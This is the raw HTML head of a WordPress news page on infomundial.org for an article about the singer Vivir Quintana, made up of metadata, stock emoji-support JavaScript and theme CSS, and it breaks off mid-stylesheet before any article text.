

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomundial.org/2023/10/30/pareciera-muy-atrevido-decir-o-pensar-en-el-amor-en-estos-tiempos-vivir-quintana/
body_size: 17268
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="infomundial" content="width=device-width, initial-scale=1">
	<meta description="" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Pareciera muy atrevido decir o pensar en el amor en estos tiempos: Vivir Quintana &#8211; infomundial</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Feed" href="https://infomundial.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Comments Feed" href="https://infomundial.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Pareciera muy atrevido decir o pensar en el amor en estos tiempos: Vivir Quintana Comments Feed" href="https://infomundial.org/2023/10/30/pareciera-muy-atrevido-decir-o-pensar-en-el-amor-en-estos-tiempos-vivir-quintana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infomundial.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infomundial.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newslist-mag-css' href='https://infomundial.org/wp-content/themes/newslist/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://infomundial.org/wp-content/themes/newslist-mag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/bootstrap/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700,800' type='text/css' media='all' />
<link rel='stylesheet' id='block-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infomundial.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infomundial.org/wp-json/wp/v2/posts/4605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infomundial.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://infomundial.org/2023/10/30/pareciera-muy-atrevido-decir-o-pensar-en-el-amor-en-estos-tiempos-vivir-quintana/" />
<link rel='shortlink' href='https://infomundial.org/?p=4605' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infomundial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomundial.org%2F2023%2F10%2F30%2Fpareciera-muy-atrevido-decir-o-pensar-en-el-amor-en-estos-tiempos-vivir-quintana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infomundial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomundial.org%2F2023%2F10%2F30%2Fpareciera-muy-atrevido-decir-o-pensar-en-el-amor-en-estos-tiempos-vivir-quintana%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://infomundial.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-32x32.png" sizes="32x32" />
<link rel="icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-180x180.png" />
<meta name="msapplication-TileImage" content="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-270x270.png" />
<style type="text/css" media="all" id="newslist-styles">
	.newlist-tag-wrapper{
background-color: #e5e5e5;}
.newslist-latest-post-wrapper, .newslist-latest-post-wrapper .newslist-latest-post-inner{
background-color: #d82926;}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #ffffff;}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover{
color: #4169e1;}
body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
.newslist-navigation-n-options, span.newsline-time,  .newslist-latest-post-wrapper .newslist-latest-post-inner 
			.newslist-latest-post, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before,
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, .comment-respond .comment-form input[type="submit"], .newslist-navigation-n-options, span.newslist-time, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post,
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before, 
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, 
			.comment-respond .comment-form input[type="submit, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon span"], .newslist-main-menu > ul li ul, .newslist-main-menu div > ul li ul{
background-color: #082964;}
#infinite-handle span, .newslist-main-menu > ul li a, .newslist-main-menu div > ul li a, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon{
color: #fff;}
a.cart-icon span{
background: #fff;}
.product-with-slider .newslist-arrow svg, .product-with-slider .newslist-arrow svg:hover{
fill: #082964;}
.newslist-post .entry-content-stat + a:hover, .newslist-bottom-header-wrapper .newslist-header-icons .newslist-search-icon, .pagination .nav-links > *, ul.wc-block-grid__products li.wc-block-grid__product del span.woocommerce-Price-amount.amount, .woocommerce ul.products li.product a.woocommerce-LoopProduct-link del span.woocommerce-Price-amount.amount, ul.wc-block-grid__products li.wc-block-grid__product del, .woocommerce ul.products li.product .star-rating, ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title a:hover, .single-product .product .entry-summary .product_meta > span a, .single-product .stars a, .single-product .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .single-product .product .entry-summary .star-rating span::before, .single-product .product .entry-summary a.woocommerce-review-link, .woocommerce .star-rating, .woocommerce del, li.wc-layered-nav-rating a, .woocommerce ul.products li.product-category.product h2 mark.count, a.cart-icon, a.cart-icon:visited{
color: #082964;}
.pagination .nav-links > *, .newslist-post.sticky, .newslist-you-missed .newslist-you-missed-title{
border-color: #082964;}
.pagination .nav-links > *, .newslist-post.sticky{
border-color: #082964;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
background-color: #0047c4;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a:hover, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a:hover, 
			.post-categories li a:hover, .slick-slider .newslist-arrow-prev:hover svg, .slick-slider .newslist-arrow-next:hover, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time:hover, .wp-block-tag-cloud a:hover{
background-color: #0047c4;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
color: #ffffff;}
.site-branding .site-title, .site-branding .site-description, .site-title a{
font-family: Poppins, sans-serif;}
body{
font-family: Poppins, sans-serif;}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
font-family: Poppins, sans-serif;}
body, body p, body div, .woocommerce-Tabs-panel, div#tab-description, .woocommerce-tabs.wc-tabs-wrapper{
color: #5f5f5f;}
.newslist-main-menu > ul > li > a, .newslist-search-icons, .newslist-search-icons:visited, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i{
color: #fff;}
body a, body a:visited, .newslist-post .post-title a, 
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #222222;}
body a:hover, .newslist-post .post-title a:hover,  .site-branding .site-title a:hover, 
			.post-content-wrap p > a:hover, .newslist-post .newslist-comments a:hover, 
			.footer-bottom-section .credit-link a:hover, .footer-widget ul li a:hover, .footer-widget a:hover,
			.wrap-breadcrumb ul li a:hover, .wrap-breadcrumb ul li a span:hover, #secondary .widget a:hover,
			#secondary .widget ul li a:hover, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover,
			.wp-block-tag-cloud a:hover, .post-navigation .nav-links > div a:hover span, body a:hover, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i:hover{
color: #dd3333;}
#secondary .widget-title, .sidebar-order aside section h2{
color: #000000;}
#secondary .widget, #secondary .widget a, #secondary .widget ul li a, .wp-block-calendar table caption, .wp-block-calendar table tbody{
color: #282835;}
.footer-widget .widget-title, .footer-widget .footer-widget-wrapper section .widget-title,
			.footer-widget .footer-widget-wrapper section h2{
color: #fff;}
.footer-top-section{
background-color: #28292a;}
.footer-bottom-section{
background-color: #0c0808;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a,  
			#calendar_wrap #wp-calendar th, #calendar_wrap td, #calendar_wrap caption, #calendar_wrap td a, 
			.footer-widget ul li, .footer-widget .footer-widget-wrapper section p, .footer-top-section .wp-block-calendar table caption, .footer-top-section .wp-block-calendar table tbody{
color: #a8a8a8;}
.footer-bottom-section span, .footer-bottom-section .credit-link{
color: #ffffff;}
.newslist-inner-banner-wrapper:after{
background-color: rgba(0, 0, 0, 0.49);}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
color: #ffffff;}
.wrap-breadcrumb ul.trail-items li a:after{
content: "\f105";}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .taxonomy-description p{
color: #ffffff;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
